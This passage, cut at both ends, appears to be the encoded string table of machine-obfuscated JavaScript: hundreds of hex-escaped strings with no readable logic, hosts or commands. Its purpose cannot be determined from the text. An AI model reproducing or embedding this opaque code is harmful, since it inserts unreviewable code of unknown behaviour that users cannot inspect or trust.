x74\x57\x52\x54\x6a\x57\x52\x71','\x57\x50\x50\x69\x63\x61\x4f','\x71\x6d\x6b\x4a\x57\x50\x52\x63\x51\x4e\x57','\x73\x57\x64\x64\x4c\x32\x68\x64\x56\x57','\x57\x37\x43\x30\x57\x50\x6d\x65\x44\x57','\x64\x4b\x68\x63\x48\x53\x6b\x6e\x57\x50\x4f','\x57\x35\x37\x64\x48\x5a\x5a\x64\x4e\x43\x6b\x77','\x69\x53\x6b\x2b\x57\x4f\x57\x52\x6b\x57','\x57\x35\x78\x63\x4e\x76\x35\x42\x57\x4f\x61','\x72\x43\x6b\x54\x78\x31\x35\x49','\x36\x7a\x55\x30\x35\x6c\x59\x33\x35\x35\x6b\x34','\x57\x35\x56\x64\x4d\x5a\x64\x64\x4c\x38\x6b\x68','\x57\x52\x75\x61\x62\x65\x44\x4b','\x57\x34\x50\x4a\x7a\x43\x6b\x7a\x42\x57','\x57\x36\x79\x5a\x57\x50\x4f\x71\x73\x47','\x35\x52\x63\x4d\x35\x42\x67\x35\x35\x37\x36\x4a','\x57\x52\x70\x63\x50\x53\x6f\x72\x41\x4b\x43','\x75\x53\x6b\x68\x74\x31\x35\x53','\x57\x37\x33\x64\x54\x53\x6f\x64\x57\x34\x42\x63\x52\x71','\x57\x37\x6d\x34\x57\x50\x72\x44\x57\x50\x34','\x71\x53\x6b\x2b\x76\x62\x4b\x2f','\x6c\x78\x76\x42\x57\x50\x2f\x64\x4e\x61','\x36\x42\x51\x39\x36\x7a\x55\x38\x36\x69\x51\x6f','\x70\x38\x6b\x45\x71\x38\x6b\x32\x66\x47','\x57\x34\x42\x64\x4a\x38\x6b\x2b\x74\x48\x38','\x64\x66\x39\x59\x57\x50\x33\x64\x56\x61','\x78\x30\x6a\x38\x57\x36\x56\x63\x55\x71','\x57\x50\x35\x50\x6c\x48\x52\x63\x4a\x61','\x73\x48\x74\x64\x4f\x4d\x78\x64\x4b\x47','\x65\x6d\x6b\x64\x73\x38\x6b\x41\x67\x47','\x57\x50\x42\x64\x47\x43\x6b\x74\x73\x6d\x6b\x4b','\x57\x35\x68\x64\x4a\x73\x42\x64\x4b\x61','\x68\x75\x31\x7a\x57\x50\x2f\x63\x50\x71','\x75\x38\x6b\x6b\x41\x4b\x31\x73','\x75\x43\x6b\x59\x57\x52\x2f\x63\x4a\x67\x43','\x35\x37\x6f\x44\x36\x6c\x63\x75\x35\x7a\x67\x64','\x57\x52\x4a\x63\x4d\x6d\x6f\x73\x42\x67\x65','\x71\x62\x66\x2f\x74\x6d\x6f\x6e','\x57\x36\x46\x64\x51\x5a\x42\x64\x54\x38\x6b\x51','\x75\x68\x35\x59\x57\x52\x78\x63\x4c\x61','\x36\x79\x63\x5a\x35\x42\x36\x77\x35\x7a\x6b\x7a','\x77\x4a\x52\x64\x54\x31\x46\x63\x53\x71','\x71\x58\x33\x64\x53\x30\x46\x64\x48\x57','\x57\x4f\x47\x45\x57\x34\x43\x31\x61\x47','\x42\x67\x72\x73\x57\x34\x4e\x63\x54\x61','\x57\x36\x47\x39\x57\x50\x50\x59\x57\x50\x30','\x57\x36\x46\x63\x55\x53\x6b\x2b\x57\x37\x68\x63\x51\x47','\x36\x6b\x2b\x42\x35\x52\x6f\x55\x36\x79\x51\x6e','\x69\x61\x57\x6b\x6a\x38\x6b\x76','\x35\x34\x36\x6b\x35\x52\x73\x77\x36\x42\x32\x32','\x57\x4f\x6e\x4b\x57\x34\x71\x37\x57\x50\x34','\x57\x51\x42\x64\x56\x6d\x6b\x79\x79\x6d\x6b\x64','\x44\x38\x6b\x4f\x57\x35\x4b\x47\x57\x35\x79','\x63\x4b\x78\x63\x51\x6d\x6b\x32\x57\x35\x61','\x57\x51\x52\x64\x47\x43\x6b\x6d\x77\x43\x6b\x68','\x73\x31\x72\x57','\x41\x38\x6b\x62\x74\x47\x69\x6d','\x57\x36\x46\x63\x4b\x31\x4e\x63\x53\x49\x69','\x72\x38\x6b\x78\x57\x51\x52\x63\x52\x76\x4f','\x57\x50\x46\x64\x4e\x38\x6b\x71\x77\x6d\x6b\x31','\x35\x50\x32\x58\x35\x42\x55\x6d\x35\x4f\x67\x73','\x35\x42\x36\x4f\x35\x6c\x36\x47\x36\x69\x59\x6d','\x45\x31\x6d\x30\x6a\x76\x53','\x69\x59\x79\x6d\x6c\x6d\x6b\x46','\x44\x43\x6b\x49\x57\x4f\x70\x63\x53\x47','\x75\x33\x44\x53\x57\x50\x2f\x63\x50\x57','\x57\x4f\x52\x64\x47\x6d\x6b\x7a\x42\x53\x6b\x73','\x35\x42\x36\x4f\x35\x41\x32\x6f\x36\x7a\x2b\x4f','\x6c\x38\x6b\x57\x71\x53\x6b\x41\x63\x57','\x57\x52\x68\x63\x55\x53\x6f\x66\x43\x31\x57','\x57\x51\x44\x30\x57\x4f\x62\x4a\x57\x52\x57','\x57\x52\x42\x63\x4e\x6d\x6f\x63\x57\x34\x68\x63\x4b\x47','\x46\x53\x6b\x52\x57\x35\x43\x61\x57\x35\x38','\x76\x66\x75\x73\x63\x66\x71','\x35\x79\x49\x38\x36\x69\x63\x41\x35\x79\x59\x37','\x57\x51\x48\x34\x43\x71\x48\x32','\x57\x51\x7a\x37\x6b\x6d\x6b\x4c\x57\x4f\x61','\x71\x72\x37\x64\x50\x4e\x70\x63\x51\x61','\x57\x52\x48\x77\x70\x62\x6c\x63\x52\x71','\x57\x50\x42\x64\x56\x53\x6b\x6d\x42\x61','\x6b\x6d\x6b\x4f\x72\x38\x6b\x4d\x6b\x61','\x44\x76\x6a\x37\x57\x52\x6c\x63\x4e\x57','\x44\x43\x6b\x68\x76\x4e\x76\x39','\x6f\x4e\x6e\x35\x69\x6d\x6b\x54','\x57\x36\x75\x43\x57\x52\x70\x64\x47\x31\x75','\x57\x34\x6a\x51\x74\x76\x5a\x63\x4f\x71','\x43\x74\x6a\x62\x75\x43\x6f\x69','\x57\x34\x46\x63\x49\x4e\x33\x63\x53\x49\x47','\x35\x79\x67\x47\x35\x79\x77\x77\x35\x50\x55\x42','\x41\x57\x74\x64\x54\x30\x74\x63\x4b\x57','\x63\x4c\x62\x79\x57\x4f\x47','\x72\x62\x66\x4f\x44\x38\x6f\x58','\x6b\x43\x6b\x77\x57\x51\x38\x7a','\x57\x4f\x39\x4a\x6b\x53\x6b\x72\x57\x52\x38','\x61\x6d\x6b\x56\x57\x50\x33\x64\x52\x38\x6b\x6a','\x36\x6b\x6f\x6d\x35\x4f\x51\x58\x35\x6c\x4d\x64','\x69\x61\x44\x56\x45\x72\x4e\x64\x50\x62\x37\x64\x47\x4d\x2f\x64\x53\x67\x75\x69','\x42\x57\x54\x43\x71\x43\x6f\x2b','\x57\x51\x57\x64\x45\x53\x6f\x65\x61\x47','\x57\x37\x48\x77\x70\x38\x6f\x71\x77\x57','\x57\x50\x4b\x66\x57\x37\x71\x65\x6f\x61','\x75\x53\x6b\x54\x42\x66\x39\x59','\x67\x68\x7a\x67\x57\x52\x46\x64\x4d\x57','\x57\x51\x48\x6c\x57\x52\x62\x6c\x57\x4f\x65','\x57\x34\x4c\x45\x45\x67\x46\x63\x55\x61','\x57\x52\x31\x41\x7a\x63\x62\x31','\x57\x34\x4e\x63\x50\x68\x2f\x63\x4e\x38\x6f\x4b','\x57\x34\x78\x63\x47\x75\x74\x63\x48\x57\x75','\x57\x4f\x65\x4e\x45\x38\x6f\x71\x6f\x71','\x57\x36\x68\x63\x55\x30\x7a\x4d\x57\x4f\x53','\x63\x73\x30\x48\x6d\x38\x6b\x30','\x79\x77\x4c\x5a\x57\x52\x46\x63\x4e\x71','\x46\x4e\x6e\x35\x57\x52\x70\x63\x53\x71','\x57\x52\x53\x75\x6b\x65\x50\x38','\x57\x51\x30\x66\x79\x43\x6f\x6f','\x57\x37\x65\x38\x57\x50\x48\x49\x57\x34\x6c\x64\x49\x43\x6b\x45\x57\x36\x54\x59\x57\x37\x69\x67\x62\x47\x38','\x7a\x6d\x6b\x2f\x57\x50\x4a\x63\x4f\x32\x75','\x57\x34\x35\x79\x79\x38\x6b\x51\x76\x57','\x57\x34\x4a\x64\x4a\x33\x48\x58\x70\x57','\x57\x34\x42\x64\x4f\x6d\x6b\x6f\x42\x5a\x57','\x68\x4b\x4c\x79\x66\x53\x6b\x6e','\x36\x7a\x51\x77\x35\x4f\x77\x35\x36\x6a\x63\x77','\x44\x78\x66\x41\x57\x52\x5a\x63\x56\x47','\x57\x51\x66\x5a\x57\x37\x57\x42\x57\x52\x71','\x57\x4f\x34\x6f\x46\x43\x6f\x6c\x67\x57','\x57\x51\x2f\x63\x4e\x6d\x6f\x6c\x75\x68\x4f','\x7a\x31\x58\x46\x57\x4f\x37\x63\x4d\x61','\x46\x43\x6b\x76\x57\x52\x62\x53\x57\x51\x30','\x57\x35\x64\x63\x4c\x38\x6b\x79\x57\x34\x5a\x63\x49\x71','\x71\x62\x4c\x47\x7a\x38\x6f\x4f','\x6f\x43\x6b\x48\x57\x51\x42\x64\x4d\x71','\x70\x6d\x6b\x79\x73\x43\x6b\x65\x6e\x47','\x57\x35\x50\x69\x41\x30\x37\x63\x4b\x47','\x76\x63\x38\x50\x57\x34\x4e\x63\x4a\x47','\x57\x34\x33\x64\x54\x4d\x76\x71\x57\x36\x69','\x75\x4d\x48\x39\x57\x35\x68\x63\x55\x47','\x57\x34\x65\x34\x57\x4f\x44\x48\x57\x51\x79','\x57\x37\x6d\x43\x57\x37\x2f\x63\x48\x53\x6b\x48','\x57\x35\x6c\x63\x53\x68\x79\x72','\x67\x59\x38\x59\x57\x35\x4f','\x57\x50\x61\x6a\x69\x76\x76\x2f','\x57\x37\x31\x57\x46\x33\x52\x63\x48\x71','\x43\x38\x6b\x45\x57\x35\x38\x49\x57\x4f\x65','\x57\x37\x4e\x63\x4a\x43\x6b\x74\x57\x35\x4e\x63\x54\x57','\x57\x50\x44\x38\x57\x51\x31\x6d\x57\x4f\x75','\x57\x35\x37\x64\x52\x68\x48\x37\x57\x4f\x79','\x57\x36\x35\x76\x70\x38\x6f\x78\x78\x71','\x57\x36\x78\x63\x4d\x30\x68\x63\x52\x43\x6f\x36','\x57\x35\x46\x63\x52\x53\x6b\x57\x57\x35\x70\x63\x4a\x57','\x35\x42\x36\x50\x36\x6c\x63\x2b\x35\x52\x59\x4f','\x36\x7a\x32\x75\x35\x41\x36\x59\x35\x79\x4d\x38','\x36\x42\x55\x6c\x35\x41\x2b\x4d\x35\x6c\x59\x59','\x57\x37\x6c\x63\x55\x66\x68\x63\x4f\x73\x43','\x77\x78\x31\x6e\x57\x50\x33\x63\x54\x57','\x7a\x59\x56\x64\x54\x66\x70\x64\x56\x47','\x44\x53\x6b\x38\x57\x51\x35\x68\x57\x50\x4f','\x57\x50\x74\x63\x4c\x53\x6f\x32\x42\x57','\x6b\x4c\x7a\x75\x57\x4f\x74\x64\x52\x61','\x61\x31\x74\x63\x4e\x6d\x6b\x72\x57\x34\x53','\x35\x79\x51\x34\x36\x69\x6b\x70\x35\x79\x32\x51','\x57\x37\x53\x58\x57\x4f\x74\x64\x4c\x77\x61','\x57\x36\x76\x76\x68\x38\x6f\x6e\x41\x47','\x79\x49\x6c\x64\x4d\x67\x4e\x63\x51\x71','\x57\x4f\x34\x6b\x76\x53\x6f\x55\x61\x57','\x36\x7a\x51\x61\x35\x4f\x6b\x4a\x35\x41\x41\x69','\x72\x4b\x35\x67\x57\x36\x68\x63\x4c\x57','\x57\x35\x53\x44\x57\x50\x76\x5a\x57\x51\x34','\x57\x37\x2f\x63\x50\x4c\x31\x56\x57\x50\x34','\x78\x4a\x70\x64\x4e\x77\x6c\x63\x48\x71','\x78\x4b\x58\x54\x57\x36\x4e\x63\x54\x47','\x36\x42\x55\x37\x35\x6c\x4d\x69\x35\x51\x67\x63','\x57\x51\x54\x30\x6b\x6d\x6b\x76\x57\x4f\x61','\x57\x4f\x35\x6d\x66\x43\x6f\x61\x79\x61','\x43\x38\x6b\x59\x57\x50\x4a\x63\x53\x4e\x4f','\x57\x4f\x4a\x64\x4f\x43\x6f\x49\x57\x37\x53','\x63\x57\x75\x72\x6a\x6d\x6b\x6e','\x57\x50\x58\x55\x41\x4a\x58\x54','\x7a\x32\x39\x35\x57\x4f\x6c\x63\x51\x61','\x46\x6d\x6b\x6a\x73\x59\x43\x6d','\x61\x48\x43\x46\x57\x36\x46\x63\x53\x47','\x57\x50\x6c\x63\x4d\x53\x6f\x41\x78\x31\x53','\x7a\x73\x62\x2f\x77\x43\x6f\x6e','\x45\x4e\x6d\x7a\x69\x31\x71','\x57\x4f\x4b\x56\x71\x43\x6f\x43\x65\x57','\x70\x6d\x6b\x32\x57\x52\x75\x77\x6e\x71','\x35\x42\x36\x39\x36\x6b\x4d\x42\x35\x52\x41\x6f','\x57\x50\x78\x64\x49\x43\x6f\x47\x57\x34\x58\x68','\x35\x42\x49\x4c\x35\x79\x2b\x62\x35\x79\x73\x44','\x57\x4f\x62\x76\x6e\x72\x74\x63\x56\x47','\x35\x6c\x4d\x62\x35\x4f\x6b\x6d\x35\x34\x36\x39','\x78\x53\x6b\x76\x57\x37\x6d\x7a\x57\x51\x57','\x68\x59\x61\x39\x6a\x43\x6b\x34','\x57\x52\x31\x6a\x66\x6d\x6b\x33\x57\x4f\x61','\x57\x52\x6c\x64\x51\x6d\x6f\x31','\x62\x43\x6b\x59\x41\x38\x6b\x54\x62\x47','\x41\x31\x71\x73\x68\x66\x6d','\x57\x37\x74\x64\x4b\x47\x64\x64\x4f\x38\x6b\x63','\x57\x51\x72\x48\x68\x5a\x33\x63\x4e\x57','\x57\x52\x39\x45\x69\x5a\x37\x63\x48\x71','\x57\x36\x4c\x55\x68\x43\x6f\x66\x73\x47','\x57\x35\x37\x64\x4a\x57\x56\x64\x4a\x53\x6b\x4a','\x46\x53\x6b\x50\x57\x35\x30\x61\x57\x51\x6d','\x57\x50\x4c\x6d\x67\x6d\x6b\x79\x57\x4f\x75','\x57\x35\x57\x42\x57\x35\x2f\x63\x47\x38\x6b\x4f','\x75\x72\x4a\x64\x4e\x78\x37\x64\x4c\x57','\x68\x4c\x66\x61\x67\x38\x6b\x41','\x57\x4f\x62\x53\x57\x51\x76\x48\x57\x51\x71','\x57\x52\x52\x64\x49\x38\x6f\x6b\x57\x35\x62\x64','\x57\x34\x5a\x64\x47\x43\x6b\x64\x75\x4a\x30','\x57\x36\x6c\x64\x50\x74\x74\x64\x4b\x43\x6b\x44','\x57\x4f\x37\x63\x4b\x53\x6f\x33\x44\x32\x79','\x36\x7a\x4d\x6c\x36\x69\x55\x41\x35\x79\x55\x5a','\x74\x43\x6b\x55\x43\x73\x4b\x71','\x57\x34\x37\x63\x4e\x66\x62\x65\x57\x52\x71','\x57\x35\x37\x64\x56\x53\x6b\x50\x74\x48\x75','\x72\x64\x56\x64\x55\x77\x5a\x64\x52\x71','\x6b\x38\x6b\x30\x57\x51\x34\x59\x6b\x61','\x57\x4f\x74\x64\x4d\x38\x6b\x30\x57\x34\x44\x2b','\x57\x36\x6d\x66\x57\x52\x44\x4b','\x78\x6d\x6b\x71\x57\x52\x44\x78\x57\x51\x61','\x57\x37\x69\x68\x57\x50\x52\x64\x48\x67\x4f','\x57\x51\x31\x35\x46\x58\x76\x4e','\x57\x35\x56\x63\x4e\x6d\x6b\x30\x57\x37\x70\x63\x52\x47','\x71\x5a\x33\x64\x52\x61','\x57\x35\x47\x46\x57\x52\x66\x63\x57\x4f\x38','\x69\x31\x52\x63\x48\x43\x6b\x45\x57\x35\x57','\x79\x47\x4a\x64\x50\x30\x68\x64\x55\x71','\x57\x36\x57\x73\x57\x50\x66\x68\x57\x52\x4f','\x57\x52\x65\x63\x6f\x65\x6e\x36','\x46\x43\x6b\x30\x78\x68\x31\x6d','\x57\x34\x6a\x49\x44\x76\x68\x63\x53\x47','\x64\x53\x6b\x41\x72\x53\x6b\x66\x6b\x57','\x57\x37\x71\x39\x57\x50\x4b\x56\x77\x47','\x57\x52\x58\x74\x69\x53\x6b\x67\x57\x51\x6d','\x35\x42\x32\x69\x35\x41\x32\x43\x36\x7a\x59\x30','\x57\x37\x57\x6d\x57\x35\x42\x63\x4c\x43\x6b\x77','\x65\x78\x46\x64\x55\x43\x6b\x66\x57\x35\x6d','\x57\x36\x30\x43\x57\x52\x39\x35\x57\x50\x6d','\x57\x37\x65\x46\x57\x50\x58\x70\x57\x52\x71','\x69\x4a\x75\x49\x62\x38\x6b\x79','\x57\x50\x44\x65\x46\x62\x54\x76','\x57\x52\x31\x57\x57\x50\x6a\x2f\x57\x50\x34','\x57\x50\x68\x63\x4c\x53\x6f\x6f\x74\x65\x79','\x57\x36\x68\x63\x4e\x32\x54\x65\x57\x52\x30','\x57\x50\x42\x63\x55\x53\x6f\x67\x42\x4b\x30','\x76\x65\x43\x65\x6b\x75\x34','\x57\x37\x50\x53\x70\x53\x6f\x66\x72\x47','\x57\x52\x64\x63\x4b\x53\x6f\x54\x41\x30\x57','\x57\x37\x78\x63\x4d\x76\x31\x59\x57\x50\x53','\x57\x4f\x39\x6f\x57\x50\x39\x7a\x57\x50\x53','\x68\x38\x6b\x6d\x57\x52\x64\x64\x51\x43\x6b\x4a','\x35\x79\x77\x6d\x35\x41\x36\x70\x35\x4f\x41\x65','\x57\x35\x64\x63\x4d\x43\x6b\x76\x57\x35\x78\x63\x47\x57','\x57\x52\x74\x64\x4b\x6d\x6f\x2f\x57\x37\x54\x73','\x6b\x53\x6b\x6c\x77\x6d\x6b\x45\x6f\x47','\x57\x50\x4f\x4f\x6a\x65\x50\x61','\x57\x36\x30\x59\x57\x52\x57\x6c\x72\x47','\x78\x4b\x7a\x4e\x57\x34\x64\x63\x51\x71','\x68\x75\x42\x64\x4d\x6d\x6b\x44\x57\x34\x38','\x46\x32\x57\x6e\x69\x75\x4b','\x57\x37\x72\x49\x42\x4e\x42\x64\x56\x61','\x57\x36\x65\x31\x57\x34\x68\x63\x53\x71','\x6d\x66\x62\x6f\x57\x4f\x6c\x64\x4f\x57','\x57\x35\x2f\x63\x4f\x78\x56\x63\x54\x38\x6f\x62','\x68\x66\x4e\x63\x48\x38\x6b\x5a\x57\x34\x71','\x57\x36\x68\x64\x4a\x57\x64\x64\x49\x6d\x6b\x67','\x36\x42\x49\x44\x35\x7a\x59\x78\x36\x6c\x2b\x56','\x68\x78\x58\x30\x57\x52\x74\x64\x52\x57','\x57\x36\x56\x63\x55\x77\x62\x58\x57\x4f\x79','\x57\x34\x44\x4d\x74\x4d\x70\x63\x48\x71','\x57\x50\x33\x63\x48\x53\x6f\x55\x44\x32\x4f','\x35\x37\x32\x42\x35\x79\x4d\x4f\x35\x37\x32\x59','\x57\x52\x38\x53\x6b\x4c\x44\x45','\x77\x59\x4e\x64\x48\x77\x33\x63\x54\x57','\x68\x49\x6d\x75\x69\x53\x6b\x5a','\x36\x79\x6b\x4b\x36\x7a\x55\x58\x36\x6a\x6b\x57','\x57\x50\x58\x52\x57\x4f\x7a\x56\x57\x52\x61','\x73\x47\x46\x64\x4c\x32\x37\x63\x47\x61','\x78\x63\x64\x64\x4c\x30\x56\x64\x56\x57','\x57\x51\x50\x37\x57\x36\x38\x67\x57\x4f\x75','\x70\x38\x6b\x79\x75\x38\x6b\x6e\x6d\x71','\x65\x43\x6b\x69\x45\x38\x6b\x4b\x66\x47','\x73\x31\x6e\x67\x57\x51\x71','\x57\x51\x62\x64\x6c\x49\x78\x63\x4d\x71','\x57\x50\x39\x59\x41\x5a\x4c\x34','\x36\x69\x55\x67\x35\x42\x32\x41\x35\x42\x51\x51','\x77\x43\x6b\x43\x57\x34\x38\x55','\x76\x38\x6b\x6b\x74\x72\x34\x30','\x57\x50\x30\x4c\x57\x51\x66\x48\x57\x51\x35\x78\x46\x71','\x57\x34\x4e\x64\x48\x6d\x6b\x50\x71\x57','\x35\x50\x77\x43\x36\x69\x63\x45\x35\x6c\x55\x36','\x57\x35\x50\x4c\x72\x43\x6b\x55\x71\x47','\x7a\x31\x54\x4e\x57\x35\x64\x63\x54\x57','\x36\x42\x32\x4f\x35\x50\x4d\x4b\x36\x79\x55\x74','\x44\x53\x6b\x77\x57\x37\x79\x41\x57\x35\x4f','\x42\x6d\x6b\x52\x76\x33\x39\x59','\x7a\x6d\x6b\x62\x57\x50\x6e\x69\x57\x4f\x53','\x57\x37\x58\x78\x71\x32\x61','\x36\x6b\x4d\x6d\x35\x37\x32\x4b\x35\x34\x36\x79','\x57\x34\x4e\x64\x48\x32\x35\x61\x68\x61','\x57\x35\x37\x63\x47\x78\x39\x39\x57\x50\x38','\x35\x50\x59\x4a\x35\x37\x36\x6b\x35\x6c\x59\x4a','\x57\x37\x37\x64\x4a\x31\x62\x65\x61\x57','\x57\x51\x6e\x5a\x57\x35\x30\x36\x57\x51\x71','\x57\x37\x30\x30\x57\x51\x37\x64\x4c\x4d\x30','\x57\x51\x4f\x48\x69\x76\x76\x36','\x76\x68\x79\x59\x66\x65\x34','\x73\x53\x6b\x72\x57\x37\x47\x37\x57\x4f\x79','\x57\x36\x35\x37\x71\x32\x56\x64\x51\x71','\x57\x52\x6e\x39\x41\x74\x71','\x44\x30\x58\x52\x57\x37\x74\x63\x52\x61','\x7a\x4c\x48\x4d\x57\x52\x68\x63\x4a\x61','\x36\x6a\x6f\x38\x35\x41\x32\x45\x35\x7a\x45\x61','\x57\x36\x37\x64\x48\x6d\x6b\x59\x44\x58\x69','\x57\x51\x31\x73\x6c\x43\x6b\x36\x57\x51\x57','\x65\x77\x6e\x44\x6f\x53\x6b\x67','\x57\x34\x46\x64\x4e\x73\x46\x64\x4b\x43\x6b\x44','\x66\x53\x6b\x72\x57\x4f\x34\x6d\x64\x71','\x72\x30\x6a\x33\x57\x36\x42\x63\x53\x61','\x35\x50\x36\x45\x35\x50\x49\x4d\x36\x6c\x4d\x79','\x79\x43\x6b\x6a\x57\x35\x4b\x49\x57\x4f\x61','\x57\x34\x7a\x61\x79\x77\x68\x63\x4f\x47','\x72\x30\x53\x76\x6f\x66\x43','\x57\x34\x69\x79\x57\x51\x68\x64\x4c\x4b\x61','\x57\x50\x62\x6e\x57\x51\x72\x63\x57\x52\x43','\x73\x53\x6b\x45\x57\x50\x33\x63\x51\x68\x47','\x6f\x73\x47\x30\x64\x6d\x6b\x46','\x67\x64\x6d\x6b\x57\x34\x56\x63\x55\x61','\x57\x50\x70\x64\x50\x38\x6f\x4b\x57\x34\x39\x43','\x57\x4f\x75\x33\x65\x4d\x31\x32','\x57\x51\x6a\x53\x57\x52\x7a\x54\x57\x52\x38','\x57\x35\x44\x58\x77\x32\x34','\x35\x52\x51\x36\x35\x4f\x63\x45\x36\x6a\x6b\x43','\x67\x31\x35\x56\x57\x4f\x37\x64\x4d\x61','\x57\x36\x56\x64\x4f\x65\x6e\x72\x67\x71','\x57\x34\x54\x44\x76\x67\x74\x63\x54\x61','\x70\x74\x61\x49\x57\x34\x42\x63\x48\x57','\x57\x37\x38\x2b\x57\x50\x61\x6a\x7a\x71','\x57\x52\x47\x63\x6d\x4c\x6e\x30','\x35\x51\x73\x46\x35\x4f\x63\x72\x35\x7a\x63\x56','\x57\x34\x71\x36\x57\x52\x4c\x2f\x57\x50\x6d','\x42\x31\x44\x53\x57\x4f\x74\x63\x47\x61','\x43\x38\x6b\x36\x57\x36\x65\x39\x57\x50\x30','\x35\x50\x2b\x4c\x36\x7a\x51\x31\x36\x6a\x55\x42','\x35\x34\x32\x6a\x35\x50\x77\x4d\x35\x35\x6f\x58','\x57\x52\x47\x48\x6f\x65\x48\x44','\x57\x50\x47\x46\x57\x37\x47\x46\x65\x57','\x36\x6b\x49\x56\x36\x6c\x63\x42\x36\x7a\x49\x4f','\x57\x34\x39\x76\x43\x78\x5a\x63\x53\x57','\x57\x51\x56\x64\x4e\x53\x6f\x63\x57\x36\x58\x44','\x6f\x30\x48\x59\x57\x51\x46\x64\x55\x71','\x57\x34\x76\x30\x72\x67\x6d','\x74\x38\x6b\x45\x76\x49\x71\x31','\x57\x35\x68\x64\x50\x75\x48\x61\x6d\x61','\x57\x52\x61\x54\x57\x35\x4b\x36','\x46\x75\x4f\x37\x6b\x77\x71','\x57\x52\x31\x50\x57\x4f\x62\x42\x57\x52\x47','\x57\x35\x72\x5a\x7a\x53\x6b\x38\x46\x47','\x57\x35\x52\x63\x56\x38\x6b\x37\x57\x35\x2f\x63\x49\x57','\x57\x51\x33\x64\x53\x6d\x6f\x50\x57\x37\x7a\x61','\x35\x50\x32\x52\x35\x50\x4d\x6b\x36\x7a\x36\x61','\x57\x51\x5a\x63\x48\x43\x6f\x32\x44\x67\x53','\x61\x38\x6b\x6a\x57\x50\x78\x64\x56\x53\x6b\x6f','\x76\x6d\x6b\x79\x57\x52\x35\x4b\x57\x51\x30','\x36\x7a\x6b\x51\x35\x6c\x36\x75\x36\x6c\x67\x41','\x57\x37\x69\x4c\x57\x50\x38\x79\x41\x47','\x57\x35\x62\x35\x74\x4e\x42\x64\x51\x71','\x36\x7a\x51\x54\x36\x6b\x55\x54\x35\x41\x55\x4e','\x63\x33\x6c\x64\x4a\x38\x6b\x6b\x57\x37\x43','\x35\x41\x32\x30\x35\x6c\x59\x32\x36\x79\x63\x56','\x57\x35\x33\x63\x4b\x32\x44\x45\x57\x51\x65','\x42\x38\x6b\x43\x57\x4f\x72\x4f\x57\x50\x57','\x57\x35\x48\x36\x6f\x6d\x6f\x71\x46\x61','\x57\x35\x31\x71\x7a\x6d\x6b\x36\x45\x61','\x57\x4f\x56\x63\x4f\x6d\x6f\x73\x57\x37\x5a\x63\x50\x57','\x57\x37\x61\x6b\x57\x36\x5a\x63\x52\x53\x6b\x43','\x6c\x43\x6b\x4f\x41\x6d\x6b\x46\x6f\x47','\x43\x53\x6b\x5a\x57\x4f\x6c\x63\x51\x4e\x61','\x57\x34\x4a\x64\x4a\x53\x6b\x44\x72\x63\x4f','\x35\x7a\x6b\x4e\x35\x52\x41\x39\x35\x4f\x6f\x56','\x67\x78\x6e\x61\x57\x52\x33\x64\x47\x57','\x57\x4f\x42\x63\x4c\x43\x6f\x4a\x44\x76\x38','\x67\x43\x6b\x51\x57\x51\x52\x64\x50\x43\x6b\x61','\x57\x37\x4c\x47\x44\x76\x5a\x63\x4b\x57','\x66\x66\x72\x67\x67\x53\x6b\x6a','\x74\x74\x50\x65\x73\x6d\x6f\x46','\x57\x52\x79\x52\x6b\x65\x62\x45','\x57\x37\x4e\x63\x4e\x66\x4e\x63\x4d\x53\x6f\x59','\x69\x58\x79\x78\x57\x35\x68\x63\x51\x61','\x68\x78\x5a\x63\x4d\x43\x6b\x58\x57\x35\x71','\x35\x50\x32\x79\x35\x41\x2b\x41\x35\x41\x36\x69','\x57\x4f\x54\x66\x67\x4a\x4e\x63\x50\x71','\x77\x74\x78\x64\x55\x78\x68\x63\x53\x57','\x57\x52\x33\x63\x56\x31\x64\x63\x56\x43\x6f\x66','\x57\x36\x5a\x63\x4b\x43\x6b\x72\x57\x37\x4e\x63\x4a\x71','\x72\x64\x46\x64\x50\x33\x56\x64\x56\x71','\x57\x50\x74\x64\x4e\x43\x6f\x59\x57\x34\x50\x4f','\x57\x52\x39\x65\x62\x58\x78\x63\x4d\x57','\x75\x43\x6b\x54\x57\x34\x75\x4f\x57\x37\x61','\x35\x6c\x59\x6c\x35\x50\x49\x62\x35\x35\x4d\x4e','\x35\x7a\x41\x79\x35\x36\x45\x35\x35\x35\x63\x78','\x75\x6d\x6b\x72\x57\x34\x4f\x47\x57\x4f\x53','\x72\x74\x78\x64\x47\x32\x42\x63\x49\x71','\x57\x4f\x68\x63\x50\x38\x6f\x32\x57\x35\x52\x63\x48\x57','\x57\x4f\x79\x50\x57\x35\x53\x75\x68\x71','\x57\x51\x74\x64\x53\x38\x6b\x36\x41\x53\x6b\x34','\x57\x35\x38\x50\x57\x36\x6c\x63\x4e\x38\x6b\x76','\x57\x4f\x79\x62\x57\x37\x61\x47\x6f\x61','\x62\x66\x46\x64\x4c\x53\x6b\x7a\x57\x35\x69','\x6e\x76\x66\x70\x57\x51\x70\x64\x50\x61','\x57\x35\x5a\x64\x50\x65\x35\x73\x57\x52\x53','\x75\x30\x30\x5a\x68\x30\x30','\x57\x37\x74\x64\x4f\x33\x62\x76\x57\x51\x79','\x57\x52\x43\x48\x6a\x75\x66\x74','\x66\x53\x6b\x2b\x74\x53\x6b\x61\x63\x57','\x57\x52\x48\x76\x67\x59\x6c\x63\x4d\x71','\x74\x65\x35\x43\x57\x4f\x46\x63\x54\x47','\x57\x36\x69\x4e\x57\x4f\x7a\x68\x57\x51\x69','\x57\x50\x39\x48\x63\x71\x68\x63\x4a\x57','\x72\x61\x42\x64\x48\x4e\x4a\x64\x4a\x61','\x57\x52\x47\x45\x57\x34\x4b\x42\x6d\x71','\x57\x36\x69\x30\x57\x4f\x75\x57\x46\x71','\x63\x30\x70\x63\x56\x6d\x6b\x6f\x57\x37\x30','\x62\x76\x33\x64\x49\x57','\x79\x53\x6b\x57\x57\x4f\x5a\x63\x47\x65\x30','\x57\x51\x30\x6f\x78\x38\x6f\x42\x6c\x47','\x57\x4f\x34\x66\x79\x38\x6f\x70\x65\x57','\x57\x34\x46\x63\x56\x67\x7a\x65\x57\x52\x30','\x68\x76\x70\x63\x51\x38\x6b\x2b\x57\x35\x53','\x75\x43\x6b\x46\x74\x66\x72\x38','\x57\x50\x4b\x72\x57\x34\x43\x50\x64\x47','\x63\x38\x6b\x46\x57\x51\x30\x69','\x73\x31\x4c\x54\x57\x51\x74\x63\x51\x57','\x57\x34\x4f\x6f\x57\x52\x4f\x30\x72\x57','\x77\x53\x6b\x4a\x76\x57\x69\x32','\x41\x30\x35\x39\x57\x51\x74\x63\x49\x47','\x57\x36\x4a\x64\x4c\x